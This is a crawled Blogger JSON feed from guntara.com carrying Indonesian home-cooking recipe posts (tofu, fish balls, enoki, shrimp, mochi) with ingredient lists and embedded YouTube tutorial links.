data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PVRMc0sKZAhH4qF89c6L9xmtHutoJOWJkcETVYLpb9AF3wa8Rkz107Lt6Q3YohrgZ1QdwORf66MPW4EUfw5LW0mEFn6LciL234hSVvBjWEp8_NLS663BbIqbN4_UQ1fEDWsDAhlxC3m6jOMm0psOggk27r8OcfC3spQugEl03HqQ28zoHhEH20rF\/w640-h360\/Resep%20Sapo%20Tahu%20Ayam%20dan%20Udang,%20Masakan%20Enak%20nan%20Lezat_www.guntara.com_.jpg\" title=\"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EBahan:\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E1 buah tofu\u003C\/li\u003E\u003Cli\u003E1 potong ayam fillet\u003C\/li\u003E\u003Cli\u003E50grm udang\u003C\/li\u003E\u003Cli\u003E2 cm jahe cincang\u003C\/li\u003E\u003Cli\u003E4 siung bawang putih cincang\u003C\/li\u003E\u003Cli\u003E1\/2 bawang bombai cincang\u003C\/li\u003E\u003Cli\u003E2 buah wortel\u003C\/li\u003E\u003Cli\u003E1\/2 bonggol brokoli\u003C\/li\u003E\u003Cli\u003E1\/2 bonggol kembang kol\u003C\/li\u003E\u003Cli\u003E1 buah sawi putih uk kecil\u003C\/li\u003E\u003Cli\u003E2 batang daun bawang\u003C\/li\u003E\u003Cli\u003Ejamur kuping\u003C\/li\u003E\u003Cli\u003Eminyak goreng\u003C\/li\u003E\u003Cli\u003E1 sdt minyak wijen\u003C\/li\u003E\u003Cli\u003Egaram\u003C\/li\u003E\u003Cli\u003Ekaldu jamur\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara:\u003C\/h3\u003E\u003Cp\u003EUntuk cara memasaknya, Bunda Salihah dapat melihat tutorial video di bawah ini:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"351\" src=\"https:\/\/www.youtube.com\/embed\/-dSHVkacOGg\" width=\"628\" youtube-src-id=\"-dSHVkacOGg\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESelamat mencoba. Semoga resepnya bermanfaat ya Bunda Salihah! Aamiin. Wassalamualaikum\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/2612091981831684656\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-sapo-tahu-ayam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2612091981831684656"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2612091981831684656"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-sapo-tahu-ayam.html","title":"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PVRMc0sKZAhH4qF89c6L9xmtHutoJOWJkcETVYLpb9AF3wa8Rkz107Lt6Q3YohrgZ1QdwORf66MPW4EUfw5LW0mEFn6LciL234hSVvBjWEp8_NLS663BbIqbN4_UQ1fEDWsDAhlxC3m6jOMm0psOggk27r8OcfC3spQugEl03HqQ28zoHhEH20rF\/s72-w640-h360-c\/Resep%20Sapo%20Tahu%20Ayam%20dan%20Udang,%20Masakan%20Enak%20nan%20Lezat_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3523809041610791245"},"published":{"$t":"2022-10-03T10:28:00.024+07:00"},"updated":{"$t":"2022-10-05T10:33:26.411+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAssalamualaikum Bunda Salihah! Bertemu lagi dengan Dapur Bunda Syifa. Pada kesempatan kali ini, saya akan mengajak Bunda untuk membuat bakso ikan praktis dan super kenyal.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxYvTGoPGsfmvmYrwNKcI2rw3sYJ0v6FWPfvKSelyLyfn46uwJLtVl8TfbslJ6ugofzx7UxJA0NwaEBNmz7069fZnvfNzKTf6dG3uIRBt2c3buF6ZndBF6MM-m1iB8VmFm9l6QiCjrOxWeYcRtcOyZelNjewJsAzjcSWVc-B1Lcdh53dB96O5Vl1n\/s1172\/resep%20bakso%20ikan%20tenggiri.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal www.guntara.com\" border=\"0\" data-original-height=\"659\" data-original-width=\"1172\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxYvTGoPGsfmvmYrwNKcI2rw3sYJ0v6FWPfvKSelyLyfn46uwJLtVl8TfbslJ6ugofzx7UxJA0NwaEBNmz7069fZnvfNzKTf6dG3uIRBt2c3buF6ZndBF6MM-m1iB8VmFm9l6QiCjrOxWeYcRtcOyZelNjewJsAzjcSWVc-B1Lcdh53dB96O5Vl1n\/w640-h360\/resep%20bakso%20ikan%20tenggiri.jpg\" title=\"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EBahan:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E500gr daging ikan tenggiri\u003C\/li\u003E\u003Cli\u003E1\/2sdt garam\u003C\/li\u003E\u003Cli\u003E1 sdt gula\u003C\/li\u003E\u003Cli\u003E1 sdt baking powder\u003C\/li\u003E\u003Cli\u003E1\/4 sdt merica bubuk\u003C\/li\u003E\u003Cli\u003E1\/2 sdt bawang putih bubuk\u003C\/li\u003E\u003Cli\u003E5sdm tepung tapioka\u003C\/li\u003E\u003Cli\u003E1 btr putih telur\u003C\/li\u003E\u003Cli\u003EAir dingin secukupnya\u003C\/li\u003E\u003Cli\u003EAir es untuk merendam\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ECara:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003EHaluskan daging ikan tenggiri, bawang putih, dan bawang merah dengan menggunakan blender.\u003C\/li\u003E\u003Cli\u003ECampurkan daging ikan, garam, gula, baking powder, merica bubuk, tepung tapioka, dan putih telur dengan menggunakan mixer.\u003C\/li\u003E\u003Cli\u003ETambahkan sedikit demi sedikit air dingin agar adonan tercampur dengan rata.\u003C\/li\u003E\u003Cli\u003EBentuk adonan menjadi bakso dan rendam ke dalma air es agar kenyal.\u003C\/li\u003E\u003Cli\u003EDidihkan air panas dan rebus bakso hingga matang.\u003C\/li\u003E\u003Cli\u003ETiriskan bakso dan cuci dengan air bersih. Bakso ikan siap disantap atau diolah menjadi makanan lainnya.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk lebih detail dan lengkap, Bunda Salihah dapat melihat video tutorial berikut ini:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"358\" src=\"https:\/\/www.youtube.com\/embed\/b-3do0ju_ko\" width=\"634\" youtube-src-id=\"b-3do0ju_ko\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESelamat mencoba. Semoga resepnya bermanfaat ya Bunda Salihah! Aamiin. Wassalamualaikum!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/3523809041610791245\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-bakso-ikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3523809041610791245"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3523809041610791245"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-bakso-ikan.html","title":"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxYvTGoPGsfmvmYrwNKcI2rw3sYJ0v6FWPfvKSelyLyfn46uwJLtVl8TfbslJ6ugofzx7UxJA0NwaEBNmz7069fZnvfNzKTf6dG3uIRBt2c3buF6ZndBF6MM-m1iB8VmFm9l6QiCjrOxWeYcRtcOyZelNjewJsAzjcSWVc-B1Lcdh53dB96O5Vl1n\/s72-w640-h360-c\/resep%20bakso%20ikan%20tenggiri.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-53843668215808460"},"published":{"$t":"2022-09-15T10:22:00.028+07:00"},"updated":{"$t":"2022-10-05T10:27:36.615+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Dapur Bunda Syifa: Resep Jamur Enoki Crispy Renyah Super Mudah"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAssalamualaikum Bunda Salihah! Bertemu lagi dengan Dapur Bunda Syifa. Pada kesempatan kali ini, saya akan mengajak Bunda untuk membuat resep camilan praktis dan super mudah yaitu Jamur Enoki Crispy Renyah.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVz_Oa6pmZK0COqmcbhVVQU8Wr9-sIrjZKtlvHitjhbmmkZiG9qsot00S2YuaqlDNEi23vREpVgblBhOhIvluW-zPeya2grnDal8J0vgBImZ8iAOn2NFKlxsvlOOvHg_I8wj3YcKQoKV_qhwZI9DECCzyrsn2Bp7VakcwkI6GxXQYYKbQ6pDD_BmbF\/s640\/Resep%20Jamur%20Enoki%20Crispy%20Renyah%20Super%20Mudah%20www.guntara.com_.webp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dapur Bunda Syifa: Resep Jamur Enoki Crispy Renyah Super Mudah www.guntara.com\" border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVz_Oa6pmZK0COqmcbhVVQU8Wr9-sIrjZKtlvHitjhbmmkZiG9qsot00S2YuaqlDNEi23vREpVgblBhOhIvluW-zPeya2grnDal8J0vgBImZ8iAOn2NFKlxsvlOOvHg_I8wj3YcKQoKV_qhwZI9DECCzyrsn2Bp7VakcwkI6GxXQYYKbQ6pDD_BmbF\/w640-h480\/Resep%20Jamur%20Enoki%20Crispy%20Renyah%20Super%20Mudah%20www.guntara.com_.webp\" title=\"Dapur Bunda Syifa: Resep Jamur Enoki Crispy Renyah Super Mudah www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDapur Bunda Syifa: Resep Jamur Enoki Crispy Renyah Super Mudah\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EBahan:\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E1 bungkus kecil jamur enoki\u003C\/li\u003E\u003Cli\u003ETepung bumbu serbaguna\u003C\/li\u003E\u003Cli\u003EAir\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ECara:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ECara pembuatannya untuk lebih detail, Bunda Salihah dapat mengikuti video tutorial berikut ini:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"355\" src=\"https:\/\/www.youtube.com\/embed\/xeI5iRFk4Ko\" width=\"640\" youtube-src-id=\"xeI5iRFk4Ko\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESelamat mencoba. Semoga resepnya bermanfaat ya Bunda Salihah! Aamiin. Wassalamualaikum!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/53843668215808460\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/09\/dapur-bunda-syifa-resep-jamur-enoki.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/53843668215808460"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/53843668215808460"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/09\/dapur-bunda-syifa-resep-jamur-enoki.html","title":"Dapur Bunda Syifa: Resep Jamur Enoki Crispy Renyah Super Mudah"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVz_Oa6pmZK0COqmcbhVVQU8Wr9-sIrjZKtlvHitjhbmmkZiG9qsot00S2YuaqlDNEi23vREpVgblBhOhIvluW-zPeya2grnDal8J0vgBImZ8iAOn2NFKlxsvlOOvHg_I8wj3YcKQoKV_qhwZI9DECCzyrsn2Bp7VakcwkI6GxXQYYKbQ6pDD_BmbF\/s72-w640-h480-c\/Resep%20Jamur%20Enoki%20Crispy%20Renyah%20Super%20Mudah%20www.guntara.com_.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3651908301597880284"},"published":{"$t":"2022-08-04T10:12:00.025+07:00"},"updated":{"$t":"2022-10-05T10:20:33.892+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Dapur Bunda Syifa: Resep Udang Crispy Renyah dengan Tahu dan Saus Telur Asin"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAssalamualaikum Bunda Salihah! Bertemu lagi dengan Dapur Bunda Syifa. Pada kesempatan kali ini, saya akan mengajak Bunda untuk membuat resep udang tahu krispi saus telur asin yang kaya akan protein.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrtrWwKD4Rbz9dCzrPlZJdTzalzF1C9u4jZo-Agu70uCexhZDhr_FE1C-4LjemAouQLtrlXZQC1go1RkNSo4UYRrmvCDZYkKnEVhEcEYwD3ebSGWsOoFSSpdtW2uISlcddGjd28iBlglZdikYePaXTtyDhSiWDQnKr5VlGG5FvmCxFnsJf2IJI_tcr\/s640\/Resep%20Udang%20Crispy%20Renyah%20dengan%20Tahu%20dan%20Saus%20Telur%20Asin%20www.guntara.com_.webp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dapur Bunda Syifa: Resep Udang Crispy Renyah dengan Tahu dan Saus Telur Asin www.guntara.com\" border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrtrWwKD4Rbz9dCzrPlZJdTzalzF1C9u4jZo-Agu70uCexhZDhr_FE1C-4LjemAouQLtrlXZQC1go1RkNSo4UYRrmvCDZYkKnEVhEcEYwD3ebSGWsOoFSSpdtW2uISlcddGjd28iBlglZdikYePaXTtyDhSiWDQnKr5VlGG5FvmCxFnsJf2IJI_tcr\/w640-h480\/Resep%20Udang%20Crispy%20Renyah%20dengan%20Tahu%20dan%20Saus%20Telur%20Asin%20www.guntara.com_.webp\" title=\"Dapur Bunda Syifa: Resep Udang Crispy Renyah dengan Tahu dan Saus Telur Asin www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDapur Bunda Syifa: Resep Udang Crispy Renyah dengan Tahu dan Saus Telur Asin\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EBahan:\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E250 gram udang, hilangkan kepala dan sisakan ekornya\u003C\/li\u003E\u003Cli\u003ETahu, potong dadu\u003C\/li\u003E\u003Cli\u003ETepung bumbu serbaguna\u003C\/li\u003E\u003Cli\u003EAir\u003C\/li\u003E\u003Cli\u003EMinyak goreng\u003C\/li\u003E\u003Cli\u003ELada\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E2 sdm margarin\u003C\/li\u003E\u003Cli\u003E4 siung bawang putih, cincang\u003C\/li\u003E\u003Cli\u003E1 sdt saus tiram\u003C\/li\u003E\u003Cli\u003E1 batang daun bawang\u003C\/li\u003E\u003Cli\u003E3 butir kuning telur asin\u003C\/li\u003E\u003Cli\u003E2 buah cabai merah\u003C\/li\u003E\u003Cli\u003E2 buah cabai hijau\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ECara:\u003C\/h3\u003E\u003Cdiv\u003EPembuatan masakan ini begitu mudah, Bunda Salihah dapat menyimak dan praktek langsung dengan melihat video tutorial sebagai berikut:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"349\" src=\"https:\/\/www.youtube.com\/embed\/ZQSyoJ-FssE\" width=\"643\" youtube-src-id=\"ZQSyoJ-FssE\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESelamat mencoba. Semoga resepnya bermanfaat ya Bunda Salihah! Aamiin. Wassalamualaikum!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/3651908301597880284\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/08\/dapur-bunda-syifa-resep-udang-crispy.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3651908301597880284"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3651908301597880284"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/08\/dapur-bunda-syifa-resep-udang-crispy.html","title":"Dapur Bunda Syifa: Resep Udang Crispy Renyah dengan Tahu dan Saus Telur Asin"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrtrWwKD4Rbz9dCzrPlZJdTzalzF1C9u4jZo-Agu70uCexhZDhr_FE1C-4LjemAouQLtrlXZQC1go1RkNSo4UYRrmvCDZYkKnEVhEcEYwD3ebSGWsOoFSSpdtW2uISlcddGjd28iBlglZdikYePaXTtyDhSiWDQnKr5VlGG5FvmCxFnsJf2IJI_tcr\/s72-w640-h480-c\/Resep%20Udang%20Crispy%20Renyah%20dengan%20Tahu%20dan%20Saus%20Telur%20Asin%20www.guntara.com_.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/posts/default?alt=json-in-script&start-index=20&max-results=1&callback=jQuery111006941988619236226_1764495186777&_=1764495186779
body_size: 3392
content:
// API callback
jQuery111006941988619236226_1764495186777({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2025-11-18T21:38:32.348+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"SIG"},{"term":"Gaya Hidup"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=20\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=1"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"801"},"openSearch$startIndex":{"$t":"20"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1279808225492259005"},"published":{"$t":"2025-09-17T13:41:00.002+07:00"},"updated":{"$t":"2025-09-17T14:06:42.751+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Mochi Bites: Camilan Kenyal yang Viral dan Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPernahkah kamu melihat camilan mungil berbentuk bulat dengan baluran bubuk dan saus cokelat yang menggoda di media sosial? Ya, itu dia \u003Cb\u003EMochi Bites\u003C\/b\u003E, jajanan yang sukses menarik perhatian dan menjadi salah satu camilan paling viral belakangan ini. Mochi Bites menawarkan perpaduan tekstur yang unik: kenyal, lembut, dan sedikit chewy, berpadu sempurna dengan aneka topping manis. Rasanya yang ringan dan porsinya yang pas membuat camilan ini sangat cocok dinikmati kapan saja. Daripada hanya melihat di layar, yuk coba bikin sendiri di rumah! Resep Mochi Bites ini dijamin anti gagal dan bisa jadi ide jualan yang menjanjikan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/s1023\/mochi%20bites%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Mochi Bites (www.guntara.com)\" border=\"0\" data-original-height=\"866\" data-original-width=\"1023\" height=\"339\" 